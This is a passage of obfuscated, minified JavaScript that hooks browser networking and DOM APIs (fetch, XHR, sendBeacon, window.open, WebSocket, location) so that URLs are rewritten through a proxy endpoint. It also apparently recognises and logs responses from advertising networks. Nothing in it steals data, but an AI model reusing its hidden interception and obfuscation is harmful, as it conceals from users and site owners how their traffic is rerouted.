tb&&(0x0,T0['EW'])(tb)&&(tb=(0x0,T0['sH'])(tb)[oa(0x992)]),tb;},'set':function(tX){const oz=DN;var tE;(0x0,T0['EW'])(tX)||(tX=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tX,'kind':T0['MN'][oz(0x4a9)],'baseUrl':T9['A'][oz(0x9e2)](tP)[oz(0x99a)][oz(0x9e2)][oz(0xc15)](tP[oz(0x95c)]),'endpoint':T1['A'][oz(0xb24)]}));for(var tm=arguments[oz(0xc6c)],tN=new Array(tm>0x1?tm-0x1:0x0),tb=0x1;tb<tm;tb++)tN[tb-0x1]=arguments[tb];return null!==(tE=T9['A'][oz(0x9e2)](tP)[oz(0xac4)])&&void 0x0!==tE&&tE[oz(0x61f)]?T9['A'][oz(0x9e2)](tP)[oz(0xac4)][oz(0x61f)][oz(0xc15)](this,[tX,...tN]):(T9['A'][oz(0x9e2)](tP)[oz(0xb7c)][oz(0xde3)](this,oz(0xde7),tX),tX);}},()=>!0x0),kB(tP,DN(0x1f4),DN(0xde7),{'get':function(){const oi=DN;for(var tX=arguments[oi(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][oi(0x9e2)](tP)[oi(0xf7e)]?T9['A'][oi(0x9e2)](tP)[oi(0xf7e)][oi(0x9e2)][oi(0xc15)](this,tE):T9['A'][oi(0x9e2)](tP)[oi(0x94e)][oi(0xde3)](this,oi(0xde7));return tN&&(0x0,T0['EW'])(tN)&&(tN=(0x0,T0['sH'])(tN)[oi(0x992)]),tN;},'set':function(tX){const oK=DN;(0x0,T0['EW'])(tX)||(tX=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tX,'kind':T0['MN'][oK(0x4a9)],'baseUrl':T9['A'][oK(0x9e2)](tP)[oK(0x99a)][oK(0x9e2)][oK(0xc15)](tP[oK(0x95c)]),'endpoint':T1['A'][oK(0xb24)]}));for(var tE=arguments[oK(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][oK(0x9e2)](tP)[oK(0xf7e)]?T9['A'][oK(0x9e2)](tP)[oK(0xf7e)][oK(0x61f)][oK(0xc15)](this,[tX,...tm]):(T9['A'][oK(0x9e2)](tP)[oK(0xb7c)][oK(0xde3)](this,oK(0xde7),tX),tX);}}),kB(tP,DN(0x1f4),DN(0x74c),{'get':function(){const oQ=DN;for(var tX=arguments[oQ(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][oQ(0x9e2)](tP)[oQ(0x771)]?T9['A'][oQ(0x9e2)](tP)[oQ(0x771)][oQ(0x9e2)][oQ(0xc15)](this,tE):T9['A'][oQ(0x9e2)](tP)[oQ(0x94e)][oQ(0xde3)](this,oQ(0x74c));return tN&&(0x0,T0['EW'])(tN)&&(tN=(0x0,T0['sH'])(tN)[oQ(0x992)]),tN;},'set':function(tX){const oH=DN;(0x0,T0['EW'])(tX)||(tX=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tX,'kind':T0['MN'][oH(0x4a9)],'baseUrl':T9['A'][oH(0x9e2)](tP)[oH(0x99a)][oH(0x9e2)][oH(0xc15)](tP[oH(0x95c)]),'endpoint':T1['A'][oH(0xb24)]}));for(var tE=arguments[oH(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][oH(0x9e2)](tP)[oH(0x771)]?T9['A'][oH(0x9e2)](tP)[oH(0x771)][oH(0x61f)][oH(0xc15)](this,[tX,...tm]):(T9['A'][oH(0x9e2)](tP)[oH(0xb7c)][oH(0xde3)](this,oH(0x74c),tX),tX);}}),kB(tP,DN(0x798),DN(0xa14),{'get':function(){const oy=DN;for(var tX=arguments[oy(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][oy(0x9e2)](tP)[oy(0x629)][oy(0x9e2)][oy(0xc15)](this,tE);if(oy(0xe91)==typeof tN){const tb=Array[oy(0x106a)](tN[oy(0xa98)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),g0=>g0[0x0]);for(const g0 of tb||[])(0x0,T0['EW'])(g0)&&(tN=T9['A'][oy(0x9e2)](tP)[oy(0x283)][oy(0xde3)](tN,g0,(0x0,T0['sH'])(g0)[oy(0x992)]));}return tN;}},function(){const oJ=DN;for(var tX=arguments[oJ(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][oJ(0x9e2)](tP)[oJ(0x629)][oJ(0x9e2)][oJ(0xc15)](this,tE);return oJ(0xe91)==typeof tN&&T0['ht'][oJ(0x3c0)](tb=>tN[oJ(0x9c6)]('/'[oJ(0x64c)](tb,'/')));}),kB(tP,DN(0x798),DN(0x3d1),{'get':function(){const oD=DN;try{if(oD(0x597)===this[oD(0xa14)])return oD(0xd68);const tN=T9['A'][oD(0x9e2)](tP)[oD(0xd79)][oD(0x9e2)][oD(0xde3)](this);if((0x0,T0['EW'])(tN[oD(0xd7f)][oD(0xa87)])){const tb=(0x0,T0['sH'])(tN[oD(0xd7f)][oD(0xa87)])[oD(0x992)];return new URL(tb)[oD(0x3d1)];}}catch(g0){}for(var tX=arguments[oD(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];return T9['A'][oD(0x9e2)](tP)[oD(0x278)][oD(0x9e2)][oD(0xc15)](this,tE);}},function(){const ou=DN;if(ou(0x597)===this[ou(0xa14)])return!0x0;try{const tX=T9['A'][ou(0x9e2)](tP)[ou(0xd79)][ou(0x9e2)][ou(0xde3)](this);return(0x0,T0['EW'])(tX[ou(0xd7f)][ou(0xa87)]);}catch(tE){}return!0x1;}),kl(tP,DN(0xc1f),DN(0x922),function(tX,tE){const oU=DN;return tX=(0x0,T0['EW'])(tX)?tX:(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tX,'kind':T0['MN'][oU(0x4a9)],'baseUrl':T9['A'][oU(0x9e2)](tP)[oU(0x99a)][oU(0x9e2)][oU(0xc15)](tP[oU(0x95c)]),'endpoint':T1['A'][oU(0xb24)]}),T9['A'][oU(0x9e2)](tP)[oU(0xf86)][oU(0xde3)](tP,tX,{'method':oU(0x7ed),'keepalive':!0x0,'body':tE,'mode':oU(0x4b5)}),!0x0;},function(){const oo=DN;return arguments[oo(0xc6c)]>0x0;}),kl(tP,DN(0x508),DN(0xed5),function(tX){const oW=DN,tE=((()=>{const oF=a2k;if(!(tX instanceof tP[oF(0x102e)]))return'';const tm=T9['A'][oF(0x9e2)](tP)[oF(0x4e4)][oF(0x9e2)][oF(0xde3)](tX);return(0x0,Tr['_'])(tm)?(0x0,Tr['ks'])(tm):tm;})());if(this instanceof tP[oW(0x102e)]&&oW(0xeaf)===this[oW(0x8d0)][oW(0x9d1)]()&&tX instanceof tP[oW(0x59a)]){const tm=T9['A'][oW(0x9e2)](tP)[oW(0xab6)][oW(0x9e2)][oW(0xde3)](tX);T9['A'][oW(0x9e2)](tP)[oW(0xab6)][oW(0x61f)][oW(0xde3)](tX,(0x0,kT['dv'])({'protectUrlContext':tv,'stylesheet':tm}));}return tE&&kO(tP,tE),tX instanceof tP[oW(0x407)]&&tX[oW(0xcfc)](oW(0xef5))&&kO(tP,tX[oW(0xef5)]),T9['A'][oW(0x9e2)](tP)[oW(0x1ed)][oW(0xde3)](this,tX);}),kl(tP,DN(0x508),DN(0xfdb),function(tX){const od=DN;for(var tE=arguments[od(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];if(this instanceof tP[od(0x102e)]&&od(0xeaf)===this[od(0x8d0)][od(0x9d1)]()&&tX instanceof tP[od(0x59a)]){const tb=T9['A'][od(0x9e2)](tP)[od(0xab6)][od(0x9e2)][od(0xde3)](tX);return T9['A'][od(0x9e2)](tP)[od(0xab6)][od(0x61f)][od(0xde3)](tX,(0x0,kT['dv'])({'protectUrlContext':tv,'stylesheet':tb})),T9['A'][od(0x9e2)](tP)[od(0xc4a)][od(0xde3)](this,tX,...tm);}return T9['A'][od(0x9e2)](tP)[od(0xc4a)][od(0xde3)](this,tX,...tm);}),kB(tP,DN(0x508),DN(0x6de),{'get':function(){const op=DN;for(var tX=arguments[op(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][op(0x9e2)](tP)[op(0xab6)][op(0x9e2)][op(0xde3)](this,...tE);return this instanceof tP[op(0x102e)]&&op(0xeaf)===this[op(0x8d0)][op(0x9d1)]()?(0x0,kT['sR'])(tN):tN;},'set':function(){const oG=DN;let tX=arguments[oG(0xc6c)]<=0x0?void 0x0:arguments[0x0];return this instanceof tP[oG(0x102e)]&&oG(0xeaf)===this[oG(0x8d0)][oG(0x9d1)]()&&(tX=(0x0,kT['dv'])({'protectUrlContext':tv,'stylesheet':tX})),T9['A'][oG(0x9e2)](tP)[oG(0xab6)][oG(0x61f)][oG(0xde3)](this,tX);}}),kB(tP,DN(0x508),DN(0xcb2),{'get':function(){const of=DN;for(var tX=arguments[of(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][of(0x9e2)](tP)[of(0x99a)][of(0x9e2)][of(0xc15)](this,...tE);return(0x0,T0['EW'])(tN)?(0x0,T0['sH'])(tN)[of(0x992)]:tN;}}),kB(tP,DN(0x44a),DN(0xef5),{'get':function(){const oe=DN;for(var tX=arguments[oe(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][oe(0x9e2)](tP)[oe(0x493)][oe(0x9e2)][oe(0xde3)](this,...tE);return(0x0,T0['EW'])(tN)&&(tN=(0x0,T0['sH'])(tN)[oe(0x992)]),tN;}});const ts=[DN(0x62a),DN(0x106b),DN(0xefa),DN(0xa1f),DN(0xd27),DN(0x1057),DN(0xe4b),DN(0x8c6),DN(0x45b),DN(0x586),DN(0xfb5),DN(0x79e),DN(0x9a0),DN(0x27d)][DN(0x22e)](tX=>'.'+tX+'/');kB(tP,DN(0x6cf),DN(0xcb8),{'get':function(){const oj=DN;for(var tX=arguments[oj(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][oj(0x9e2)](tP)[oj(0xf24)][oj(0x9e2)][oj(0xde3)](this,...tE),tb=T9['A'][oj(0x9e2)](tP)[oj(0x493)][oj(0x9e2)][oj(0xde3)](this,...tE);return(0x0,T0['EW'])(tb)&&(tb=(0x0,T0['sH'])(tb)[oj(0x992)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[oj(0xfa4)](tb)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[oj(0xfa4)](tb)||ts[oj(0x3c0)](g0=>tb[oj(0x9c6)](g0))||tb[oj(0xeb5)](oj(0x556))>=0x0)&&(tN=0x0),tN;}}),kB(tP,DN(0x6cf),DN(0x224),{'get':function(){const oM=DN;for(var tX=arguments[oM(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][oM(0x9e2)](tP)[oM(0xf1c)][oM(0x9e2)][oM(0xde3)](this,...tE),tb=T9['A'][oM(0x9e2)](tP)[oM(0x493)][oM(0x9e2)][oM(0xde3)](this,...tE);return(0x0,T0['EW'])(tb)&&(tb=(0x0,T0['sH'])(tb)[oM(0x992)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[oM(0xfa4)](tb)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[oM(0xfa4)](tb)||ts[oM(0x3c0)](g0=>tb[oM(0x9c6)](g0))||tb[oM(0xeb5)](oM(0x556))>=0x0)&&(tN=0x0),tN;}});const tZ=[DN(0xb1d),DN(0xb04),DN(0x999),DN(0xaf6)];kl(tP,DN(0xbc8),DN(0xfa4),function(tX){const oY=DN;return!!kp(tX,new URL(T1['A'][oY(0xb24)])[oY(0x622)])||T9['A'][oY(0x9e2)](tP)[oY(0x44e)][oY(0xde3)](this,tX);},function(tX){const oS=DN;return oS(0x4eb)!==this[oS(0x884)]&&oS(0x8ba)!==this[oS(0x884)]&&!!tZ[oS(0x3c0)](tE=>kp(this[oS(0x884)],tE));}),kl(tP,DN(0xbc8),DN(0x53a),function(tX){const oq=DN,tE=(0x0,T0['sH'])(tX)[oq(0x992)];return T9['A'][oq(0x9e2)](tP)[oq(0xe42)][oq(0xde3)](this,tE);},function(tX){const ov=DN;return!(ov(0xe91)!=typeof tX||!tX[ov(0xd14)](ov(0xa0e))&&!tX[ov(0xd14)](ov(0x4e0))||!(0x0,T0['EW'])(tX));}),kB(tP,DN(0x9ca),DN(0xe1e),{'get':function(){const oP=DN;for(var tX=arguments[oP(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][oP(0x9e2)](tP)[oP(0x815)][oP(0x9e2)][oP(0xde3)](this,...tE);return(0x0,T0['EW'])(tN)?(0x0,T0['sH'])(tN)[oP(0x992)]:tN;}}),kl(tP,DN(0x98a),DN(0xf23),function(tX,tE){const oh=DN,tm=tX[oh(0xc6a)](),tN=((()=>{const ol=oh;if(tm[ol(0xd14)](ol(0xa0e))||tm[ol(0xd14)](ol(0x4e0)))return(0x0,T0['EW'])(tm)?tm:(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tm,'kind':T0['MN'][ol(0x4a9)],'endpoint':T1['A'][ol(0xb24)]});{const tb=T9['A'][ol(0x9e2)](tP)[ol(0x99a)][ol(0x9e2)][ol(0xc15)](tP[ol(0x95c)]);return(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tm,'kind':T0['MN'][ol(0x4a9)],'baseUrl':tb,'endpoint':T1['A'][ol(0xb24)]});}})());return T9['A'][oh(0x9e2)](tP)[oh(0xa02)][oh(0xde3)](this,tN,tE);}),kl(tP,DN(0x42e),DN(0x1055),function(tX,tE){const oB=DN;try{const tm=new tP[(oB(0xd6f))](T1['A'][oB(0xb24)])[oB(0x622)];if(oB(0x52a)===tX[oB(0xc6a)]()&&'\x0a'===tE&&this[oB(0x37a)](tm)&&(0x0,T0['EW'])(tP[oB(0xd7f)][oB(0xa87)])){const tN=new tP[(oB(0xd6f))]((0x0,T0['sH'])(tP[oB(0xd7f)][oB(0xa87)])[oB(0x992)]);if((oB(0x694)===tN[oB(0x622)]||oB(0x256)===tN[oB(0x622)])&&tN[oB(0x9cd)][oB(0xd14)](oB(0xbd8))&&tN[oB(0x9cd)][oB(0x37a)](oB(0x607))){const tb=T9['A'][oB(0x9e2)](tP)[oB(0x283)][oB(0xde3)](this,tX,tE);return T9['A'][oB(0x9e2)](tP)[oB(0x283)][oB(0xde3)](tb,tm,tN[oB(0x622)]);}}}catch(g0){return T9['A'][oB(0x9e2)](tP)[oB(0x283)][oB(0xde3)](this,tX,tE);}try{if((0x0,T0['EW'])(this)){const g1=(0x0,T0['sH'])(this)[oB(0x992)];return T9['A'][oB(0x9e2)](tP)[oB(0x283)][oB(0xde3)](g1,tX,tE);}return T9['A'][oB(0x9e2)](tP)[oB(0x283)][oB(0xde3)](this,tX,tE);}catch(g2){return T9['A'][oB(0x9e2)](tP)[oB(0x283)][oB(0xde3)](this,tX,tE);}},function(tX,tE){const os=DN;try{if(os(0xe91)==typeof this&&(this[os(0xd14)](os(0xa0e))||this[os(0xd14)](os(0x4e0)))&&T0['ht'][os(0x3c0)](tm=>kp(this,'/'[os(0x64c)](tm,'/'))))return!0x0;if(os(0x52a)===tX[os(0xc6a)]()&&'\x0a'===tE&&os(0xe91)==typeof this&&this[os(0x37a)](new tP[(os(0xd6f))](T1['A'][os(0xb24)])[os(0x622)]))return!0x0;}catch(tm){}return!0x1;},{'throwError':!0x1}),kl(tP,DN(0x68d),DN(0xbc2),async function(tX,tE){const oZ=DN;let tm,tN,tb;kL(tP,tX)?{protectedInput:tm,originalUrl:tN,additionalHeaders:tb}=await kX(tP,tv,tX):{protectedInput:tm,originalUrl:tN,additionalHeaders:tb}=kx(tP,tv,tX);for(var g0=arguments[oZ(0xc6c)],g1=new Array(g0>0x2?g0-0x2:0x0),g2=0x2;g2<g0;g2++)g1[g2-0x2]=arguments[g2];if((tv[oZ(0x43b)][oZ(0x37a)](oZ(0xa43))||tv[oZ(0x43b)][oZ(0x37a)](oZ(0xc63)))&&(tN[oZ(0x9c6)](oZ(0xe49))||tN[oZ(0x9c6)](oZ(0x536)))){const {wnd:g5}=(function(){const oA=oZ;let g6=tP,g7=document;for(;g6!==tP[oA(0xe87)];)try{g7=g6[oA(0x996)][oA(0x95c)],g6=g6[oA(0x996)][oA(0x1000)];}catch(g8){break;}return{'wnd':g6,'doc':g7};}());if(tP!==g5)return g5[oZ(0xbc2)][oZ(0xde3)](g5,tN,tE,...g1);}tE=kE(tm,tE,tb);const g3=tV(tN);if(oZ(0xfab)===g3||oZ(0xc74)===g3){const g6=new URL(tN)[oZ(0xc70)][oZ(0x9e2)](oZ(0x1040));!function(g7,g8,g9,gT,gk){const oV=oZ;Tv(g7,oV(0x392),(arguments[oV(0xc6c)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[oV(0x61f)](oV(0x697),g8)[oV(0x61f)](oV(0x605),g9)[oV(0x61f)](oV(0x672),gT)[oV(0x61f)](oV(0xda6),gk[oV(0xc6a)]()));}(tv,window[oZ(0x4d0)],oZ(0x391),null!=g6?g6:'',oZ(0xc74)===g3);}const g4=T9['A'][oZ(0x9e2)](tP)[oZ(0xf86)][oZ(0xde3)](this,tm,tE,...g1);if(g3){const g7=await g4,g8=await g7[oZ(0x4b2)]()[oZ(0x1067)]();return T4['A'][oZ(0xddf)](oZ(0xaea)[oZ(0x64c)](g3,')'),tN,g8),g7;}return g4;}),kl(tP,DN(0x68d),DN(0x77f),function(tX,tE){const oL=DN;if(kL(tP,tX))throw new TypeError(oL(0x7f2));const {protectedInput:tm,additionalHeaders:tN}=kx(tP,tv,tX);tE=kE(tm,tE,tN);for(var tb=arguments[oL(0xc6c)],g0=new Array(tb>0x2?tb-0x2:0x0),g1=0x2;g1<tb;g1++)g0[g1-0x2]=arguments[g1];return T9['A'][oL(0x9e2)](tP)[oL(0x81c)][oL(0xde3)](this,tm,tE,...g0);},null,{'throwError':!0x0}),kB(tP,DN(0x68d),DN(0xda5),{'get':function(){const ox=DN;for(var tX,tE=arguments[ox(0xc6c)],tm=new Array(tE),tN=0x0;tN<tE;tN++)tm[tN]=arguments[tN];const tb=T9['A'][ox(0x9e2)](tP)[ox(0x862)],g0=(null===(tX=tb[ox(0x9e2)])||void 0x0===tX?void 0x0:tX[ox(0xde3)](this,...tm))||tb[ox(0x494)];return new Proxy(g0,{'get':function(g1,g2,g3){const on=ox;let g4=g1[g2];if(g4||on(0xe91)!=typeof g2||(g4=g1[(0x0,Tr['md'])(g2)]),!g4)return g4;if(on(0xd1b)==typeof g4)return T9['A'][on(0x9e2)](tP)[on(0xc79)][on(0xde3)](g4[on(0x3d2)])[on(0x9c6)](on(0xf38))?g4[on(0x3d2)](g1):g4;if(!kq(g4))return g4;if(g4&&g4[on(0x68d)]&&g4 instanceof g4[on(0x68d)]&&g4[on(0x37b)]){const g5=g4[on(0x37b)][on(0xb64)](on(0xde7));g5&&on(0x6fb)!==g5&&on(0xd42)!==g5&&!g5[on(0xd14)](on(0xe45))||(g4[on(0x412)]||(g4[on(0x412)]=!0x0,Tx(g4[on(0x1000)]),k5(g4[on(0x1000)]),TR[on(0xd47)](g4[on(0x1000)])),kM(g4[on(0x1000)]),kY(tv,g4[on(0x1000)]));}return g4;}});}}),kB(tP,DN(0x68d),DN(0xef5),{'get':function(){const oX=DN;for(var tX=arguments[oX(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][oX(0x9e2)](tP)[oX(0x60b)][oX(0x9e2)][oX(0xde3)](this,...tE);return(0x0,Tr['_'])(tN)&&(tN=(0x0,Tr['ks'])(tN)),tN;},'set':function(tX){const oE=DN;(0x0,Tr['_'])(tX)||(tX=(0x0,Tr['md'])(tX));for(var tE=arguments[oE(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][oE(0x9e2)](tP)[oE(0x60b)][oE(0x61f)][oE(0xde3)](this,tX,...tm);}}),(0x0,T0['Vp'])(tv)&&kB(tP,DN(0xe22),DN(0x542),{'get':function(){const om=DN;for(var tX=arguments[om(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];return T9['A'][om(0x9e2)](tP)[om(0xd3e)][om(0x9e2)][om(0xde3)](this,...tE);},'set':function(tX){const oN=DN;if(oN(0x737)===T9['A'][oN(0x9e2)](tP)[oN(0xe51)][oN(0x9e2)][oN(0xde3)](this)[oN(0x9d1)]()){var tE;const tm=kI(tv,tX);tX=null!==(tE=null==tm?void 0x0:tm[oN(0xe71)])&&void 0x0!==tE?tE:'';}T9['A'][oN(0x9e2)](tP)[oN(0xd3e)][oN(0x61f)][oN(0xde3)](this,tX);}}),kl(tP,DN(0x68d),DN(0xd84),function(tX,tE,tm){const ob=DN;if(tm){const g0=tm[ob(0x764)](',')[ob(0x22e)](g1=>{const F0=ob;if(g1[F0(0x9c6)](F0(0x7af))){const g2=g1[F0(0x764)]('=')[0x1];return F0(0x7af)[F0(0x64c)](ki(tv,g2,T9['A'][F0(0x9e2)](tP)[F0(0x99a)][F0(0x9e2)][F0(0xc15)](tP[F0(0x95c)])));}return g1;});tm=g0[ob(0x22f)](',');}if([ob(0xd42)][ob(0x9c6)](tX)){const g1=T9['A'][ob(0x9e2)](tP)[ob(0x40c)][ob(0xde3)](this,tX,tE,tm);return new Proxy(g1,{'get':function(g2,g3){const F1=ob;return F1(0xd7f)===g3?new Proxy(g2[F1(0xd7f)],{'set':function(g4,g5,g6){const F2=F1;if(F2(0xa87)===g5){const g7=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':g6,'kind':T0['MN'][F2(0xf9b)],'baseUrl':T9['A'][F2(0x9e2)](tP)[F2(0x99a)][F2(0x9e2)][F2(0xc15)](tP[F2(0x95c)]),'endpoint':T1['A'][F2(0xb24)]});return TX(tP,g1,g7,tm),g4[g5]=g7;}return g4[g5]=g6;}}):g2[g3];}});}var tN;tX&&ob(0xe91)==typeof tX&&(tX=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tX,'kind':T0['MN'][ob(0xf9b)],'baseUrl':T9['A'][ob(0x9e2)](tP)[ob(0x99a)][ob(0x9e2)][ob(0xc15)](tP[ob(0x95c)]),'endpoint':T1['A'][ob(0xb24)],'extra':{'sourceFrameOrigin':null===(tN=kV(tP))||void 0x0===tN?void 0x0:tN[ob(0x3d1)]}}));let tb=tP;for(;TA(tb,ob(0x1e2),ob(0xcb4),{'url':tX,'target':tE,'windowFeatures':tm,'name':tP[ob(0xef5)]}),tb!==tP[ob(0xe87)];)tb=tb[ob(0x996)][ob(0x1000)];return tP;});const tA={'gpt':DN(0x7a3),'gpt_limited':DN(0x498),'adsense':DN(0x952),'aps':DN(0x405),'prebid_sovrn':DN(0x24d),'prebid_sharethrough':DN(0x1025),'prebid_yieldmo':DN(0x71a),'prebid_triplelift':DN(0x107c),'prebid_minutemedia':DN(0xd67),'prebid_kueezrtb':DN(0x85e),'prebid_vidazoo':DN(0x2c2),'prebid_adagio':DN(0xbbf),'prebid_onetag':DN(0x75f),'prebid_criteo':DN(0xe18),'prebid_appnexus':DN(0xc6f),'prebid_adtelligent':DN(0x2cf),'prebid_rubicon':DN(0x102b),'prebid_smartadserver':DN(0x347),'prebid_nextmillennium':DN(0x7f0),'prebid_trustedstack':DN(0xa8d),'prebid_orbidder':DN(0xb41),'prebid_grid_criteo':DN(0xfe1),'prebid_visx':DN(0x4a3),'prebid_equativ':DN(0x298),'prebid_pubmatic':DN(0x84f),'prebid_yieldlab':DN(0xc5d)};function tV(tX){const F3=DN;for(const tE in tA)if(tA[tE]&&tX[F3(0xd14)](tA[tE]))return tE;return'';}var tL;kl(tP,DN(0x59e),DN(0xd84),function(tX,tE){const F4=DN,tm=tE;let tN='';const tb=T9['A'][F4(0x9e2)](tP)[F4(0x99a)][F4(0x9e2)][F4(0xc15)](tP[F4(0x95c)]),{additionalHeaders:g0,url:g1}=kn(tP,0x0,F4(0xe91)==typeof tE?(0x0,T0['Xz'])(tE,tb):tE);F4(0xe91)==typeof(tE=F4(0xe91)==typeof tE?g1[F4(0xa87)]:g1)?(tN=tV(tE),(0x0,T0['EW'])(tE)||(tE=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tE,'kind':T0['MN'][F4(0x4a9)],'baseUrl':tb,'endpoint':T1['A'][F4(0xb24)]}))):tE instanceof tP[F4(0xd6f)]&&(tN=tV(tE[F4(0xa87)]),(0x0,T0['EW'])(tE[F4(0xa87)])||((tE=new tP[(F4(0xd6f))](tE))[F4(0xa87)]=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tE[F4(0xa87)],'kind':T0['MN'][F4(0x4a9)],'baseUrl':tb,'endpoint':T1['A'][F4(0xb24)]}))),tN&&T9['A'][F4(0x9e2)](tP)[F4(0x92f)][F4(0xde3)](this,F4(0xf17),()=>{const F5=F4;0x4===this[F5(0xdd9)]&&T4['A'][F5(0xddf)](F5(0xaea)[F5(0x64c)](tN,')'),tm,this[F5(0xd70)]);});for(var g2=arguments[F4(0xc6c)],g3=new Array(g2>0x2?g2-0x2:0x0),g4=0x2;g4<g2;g4++)g3[g4-0x2]=arguments[g4];const g5=T9['A'][F4(0x9e2)](tP)[F4(0xa82)][F4(0xde3)](this,tX,tE,...g3);for(const [g6,g7]of Object[F4(0x82a)](g0))this[F4(0xe9a)](F4(0xf33)[F4(0x64c)](g6),kf(g7));return g5;}),kB(tP,DN(0x59e),DN(0x1033),{'get':function(){const F6=DN;for(var tX=arguments[F6(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][F6(0x9e2)](tP)[F6(0x248)][F6(0x9e2)][F6(0xde3)](this,...tE);return tN&&(0x0,T0['EW'])(tN)?(0x0,T0['sH'])(tN)[F6(0x992)]:tN;}}),kl(tP,DN(0x59e),DN(0xa6d),function(){const F7=DN;for(var tX=arguments[F7(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];return T9['A'][F7(0x9e2)](tP)[F7(0xcec)][F7(0xde3)](this,...tE);}),kl(tP,DN(0x1ff),DN(0xad6),function(tX,tE,tm){const F8=DN;return tm&&(tm=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tm,'kind':T0['MN'][F8(0x4a9)],'baseUrl':T9['A'][F8(0x9e2)](tP)[F8(0x99a)][F8(0x9e2)][F8(0xc15)](tP[F8(0x95c)]),'endpoint':T1['A'][F8(0xb24)]})),T9['A'][F8(0x9e2)](tP)[F8(0xfaa)][F8(0xde3)](this,tX,tE,tm);}),kh(tP,DN(0xb43),function(tX,tE,tm){const F9=DN,tN=tE&&tE[F9(0x9c6)](F9(0xaee))?(0x0,kT['oY'])({'protectUrlContext':tv,'value':tE}):tE;return new(T9['A'][F9(0x9e2)](tP))[(F9(0xb43))](tX,tN,tm);}),kh(tP,DN(0xa2e),function(tX,tE){const FT=DN;return tX?new(T9['A'][FT(0x9e2)](tP))[(FT(0xa2e))]((0x0,T0['Wq'])({'protectUrlContext':tv,'url':tX,'kind':T0['MN'][FT(0x567)],'baseUrl':T9['A'][FT(0x9e2)](tP)[FT(0x99a)][FT(0x9e2)][FT(0xc15)](tP[FT(0x95c)]),'endpoint':T1['A'][FT(0xb24)]}),tE):new(T9['A'][FT(0x9e2)](tP))[(FT(0xa2e))](tX,tE);}),tP[DN(0x5c6)]=kP(tP,DN(0x1000),DN(0xd7f),{'get':function(tX,tE){const Fk=DN,tm=tP[Fk(0xd7f)][tE];if(Fk(0xe91)==typeof tE&&[Fk(0xa87),Fk(0x666),Fk(0x622),Fk(0x3d1),Fk(0x5a4),Fk(0xfe0),Fk(0x1e6),Fk(0x356),Fk(0x9cd)][Fk(0x9c6)](tE)){const tN=tP[Fk(0xd7f)][Fk(0xa87)],tb=new URL(tN);return new URL((0x0,T0['EW'])(tN)?(0x0,T0['sH'])(tN)[Fk(0x992)]:tN)[tE]||tb[tE];}return Fk(0xda7)===tE?tP[Fk(0xd7f)][tE]:Fk(0xc6a)===tE?function(){const Ft=Fk,g0=tP[Ft(0xd7f)][Ft(0xa87)];return(0x0,T0['EW'])(g0)?(0x0,T0['sH'])(g0)[Ft(0x992)]:g0;}:Fk(0xd1b)==typeof tm?tm[Fk(0x3d2)](tP[Fk(0xd7f)]):tm;},'set':function(tX,tE,tm){const Fg=DN;return tP[Fg(0xd7f)][tE]=tm,!0x0;}}),tP[DN(0x95c)][DN(0x5c6)]=kP(tP,DN(0x95c),DN(0xd7f),{'get':function(tX,tE){const Fr=DN,tm=tP[Fr(0x95c)][Fr(0xd7f)][tE];if(Fr(0xe91)==typeof tE&&[Fr(0xa87),Fr(0x666),Fr(0x622),Fr(0x3d1),Fr(0x5a4),Fr(0xfe0),Fr(0x1e6),Fr(0x356),Fr(0x9cd)][Fr(0x9c6)](tE)){const tN=tP[Fr(0x95c)][Fr(0xd7f)][Fr(0xa87)];return new 